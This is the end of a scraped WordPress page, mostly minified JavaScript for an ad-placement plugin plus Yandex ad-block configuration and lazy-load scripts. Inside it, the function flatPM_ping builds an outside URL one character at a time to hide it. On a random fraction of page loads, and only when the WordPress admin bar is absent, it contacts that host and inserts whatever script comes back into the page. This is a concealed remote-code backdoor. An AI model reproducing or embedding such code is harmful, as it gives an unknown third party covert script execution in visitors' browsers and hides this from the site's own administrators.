0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
